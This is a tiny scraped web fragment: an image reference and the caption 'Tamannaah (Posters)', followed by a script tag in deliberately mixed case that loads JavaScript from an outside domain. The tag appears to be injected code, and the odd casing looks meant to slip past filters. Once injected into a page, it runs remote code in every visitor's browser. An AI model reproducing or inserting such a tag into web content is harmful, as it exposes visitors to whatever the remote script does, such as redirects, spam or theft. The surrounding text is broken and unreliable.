 Tamannaah (Posters)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>